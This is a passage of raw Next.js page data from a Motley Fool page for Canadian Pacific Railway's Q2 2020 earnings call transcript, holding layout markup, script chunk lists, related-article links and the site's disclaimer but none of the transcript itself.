Transcript\"}]]}]]}],[\"$\",\"article\",\"/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"This Railroad Wants to Split Its Stock After a Massive Rally\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Railroad\",\"src\":\"https://g.foolcdn.com/editorial/images/610062/railroad.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jan 27, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/2132/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Neha Chamaria\",\"children\":\"Neha Chamaria\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"This Railroad Wants to Split Its Stock After a Massive Rally\",\"children\":\"This Railroad Wants to Split Its Stock After a Massive Rally\"}]]}]]}]]}]]}]}],null,[\"$\",\"footer\",null,{\"className\":\"mt-8 mb-12 border-t pt-4 text-sm text-gray-600\",\"children\":\"$L48\"}],[\"$\",\"$L49\",null,{\"params\":\"$3e:props:children:1:props:children:props:children:3:props:children:0:props:children:2:props:children:props:params\",\"url\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"isTranscript\":true}]]}],[\"$\",\"div\",null,{\"className\":\"image-container mt-8 lg:mt-0\",\"children\":\"$L4a\"}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"4b:I[65998,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"ArticleHeaderCTA\"]\n4c:I[8501,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"BylineDate\"]\n4d:I[73226,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"ShareAndAIActions\"]\n4f:I[5384,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990."])</script><script>self.__next_f.push([1,"js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"SidebarErrorBoundary\"]\n50:I[80488,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-"])</script><script>self.__next_f.push([1,"2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"SidebarDebugInfoWrapper\"]\n52:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"DIANOMI_SIDERAIL\"]\n53:I[57303,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2"])</script><script>self.__next_f.push([1,"ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"FreestarAd\"]\n"])</script><script>self.__next_f.push([1,"40:[[\"$\",\"$L4b\",null,{}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 h-12 w-5/6 rounded bg-gray-200 md:h-14\"}],[\"$\",\"div\",null,{\"className\":\"mb-6 h-7 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-5 flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-3 h-10 w-10 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-32 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-24 rounded bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-6 rounded border border-gray-200 p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-5 h-6 w-40 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-11/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-10/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-3/4 rounded bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-60 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-[200px] w-full rounded border border-gray-300 bg-gray-100\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}],\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"header\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 text-sm font-medium tracking-wider text-gray-600 uppercase\",\"children\":\"Earnings Call Transcript\"}],[\"$\",\"h1\",null,{\"className\":\"leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl\",\"children\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"$L4c\",null,{\"byline\":\"Motley Fool Transcribers\",\"publishDate\":\"2020-07-22T21:31:04Z\",\"lastUpdated\":\"2020-07-22T21:31:04Z\",\"isUpdated\":false,\"primaryAuthor\":{\"username\":\"MFTranscribers\",\"authorId\":\"20034\"}}],[\"$\",\"$L4d\",null,{\"page\":\"$3e:props:children:1:props:children:props:children:1:props:pageData\",\"pageUrl\":\"\"}]]}],false]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":\"$L4e\"}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}]]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"$L4f\",null,{\"children\":[[\"$\",\"$L50\",null,{\"pageType\":\"dated-article\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"Canadian Pacific Railway Limited (CP) Q3 2021 Earnings Call Transcript\",\"url\":\"/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"alt\":\"featured-transcript-logo\"},\"author\":{\"byline\":\"Motley Fool Transcribers\",\"author_id\":20034},\"publishDate\":\"Oct 20, 2021\"},{\"title\":\"Canadian Pacific Railway Limited (CP) Q2 2021 Earnings Call Transcript\",\"url\":\"/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"alt\":\"featured-transcript-logo\"},\"author\":{\"byline\":\"Motley Fool Transcribers\",\"author_id\":20034},\"publishDate\":\"Jul 29, 2021\"},{\"title\":\"Kansas City Southern and Canadian Pacific Just Announced the Largest Railroad Merger Ever: Will Antitrust Issues Block It?\",\"url\":\"/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/618896/cp-train-source-cp.jpg\",\"alt\":\"CP train Source CP\"},\"author\":{\"byline\":\"Lou Whiteman\",\"author_id\":16760},\"publishDate\":\"Mar 23, 2021\"},{\"title\":\"Canadian Pacific to Buy Kansas City Southern in $25 Billion Deal\",\"url\":\"/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/618830/canadian-pacific-railroad-source-cp.jpg\",\"alt\":\"canadian pacific railroad source-cp\"},\"author\":{\"byline\":\"Rich Duprey\",\"author_id\":1303},\"publishDate\":\"Mar 21, 2021\"},{\"title\":\"Canadian Pacific Railway Ltd (CP) Q4 2020 Earnings Call Transcript\",\"url\":\"/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"alt\":\"featured-transcript-logo\"},\"author\":{\"byline\":\"Motley Fool Transcribers\",\"author_id\":20034},\"publishDate\":\"Jan 27, 2021\"},{\"title\":\"This Railroad Wants to Split Its Stock After a Massive Rally\",\"url\":\"/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/610062/railroad.jpg\",\"alt\":\"Railroad\"},\"author\":{\"byline\":\"Neha Chamaria\",\"author_id\":2132},\"publishDate\":\"Jan 27, 2021\"}],\"slideshows\":[],\"wagtailData\":\"$undefined\",\"sidebarComponentType\":\"UniversalSidebar\",\"rendererType\":\"$undefined\",\"componentPath\":\"components/article/ArticleRenderer.tsx\",\"debugInfo\":{\"isTranscript\":true,\"articleType\":\"transcript\",\"articlePath\":\"/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"articleQuotes\":null,\"articleDisclosureTickers\":null,\"instrumentsCount\":1,\"stockMentionsCount\":1,\"hasInstruments\":true,\"hasDisclosureText\":true,\"disclosureTextPreview\":\"\u003cp\u003e\u003cem\u003eThis article is a transcript of this conference call produced for The Motley Fool. While we s...\",\"articleKeys\":[\"disclosure\",\"instruments\"],\"hasEnoughParagraphs\":true,\"validParagraphCount\":249,\"relatedArticlesCount\":6,\"hasExistingRelatedArticles\":false}}],[\"$\",\"$L42\",null,{\"pageData\":\"$3e:props:children:1:props:children:props:children:1:props:pageData\",\"variant\":\"desktop\"}],false,[\"$L51\",[\"$\",\"div\",null,{\"className\":\"mb-8 hidden lg:block\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L1c\",null,{\"placement\":\"$52\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8\",\"children\":[[\"$\",\"$L53\",null,{\"placementName\":\"foolcom_siderail_right_article\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L53\",null,{\"placementName\":\"foolcom_button_article\",\"customClasses\":\"mb-8\"}]]}]],false,\"$undefined\",false]}]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"p\",\"0\",{\"children\":[[\"$\",\"em\",\"0\",{\"children\":\"This article is a transcript of this conference call produced for The Motley Fool. While we strive for our Foolish Best, there may be errors, omissions, or inaccuracies in this transcript. As with all our articles, The Motley Fool does not assume any responsibility for your use of this content, and we strongly encourage you to do your own research, including listening to the call yourself and reading the company's SEC filings. Please see our \"}],[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/legal/terms-and-conditions/fool-rules\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":[\"$\",\"em\",null,{\"children\":\"Terms and Conditions\"}]}],[\"$\",\"em\",\"2\",{\"children\":\" for additional details, including our Obligatory Capitalized Disclaimers of Liability.\"}]]}],[\"$\",\"p\",\"1\",{\"children\":[\"$\",\"i\",null,{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"http://boards.fool.com/profile/MFTranscribers/info.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"Motley Fool Transcribers\"}],\" has no position in any of the stocks mentioned. The Motley Fool has no position in any of the stocks mentioned. The Motley Fool has a \",[\"$\",\"a\",\"2\",{\"href\":\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"54:I[25655,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"StockLogo\"]\n55:I[55853,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-7"])</script><script>self.__next_f.push([1,"01e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"CompanyLogo\"]\n51:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/nyse/cp/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L54\",null,{\"exchange\":\"NYSE\",\"symbol\":\"CP\",\"companyName\":\"Canadian Pacific Kansas City\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"Canadian Pacific Kansas City\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NYSE: \",\"CP\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight 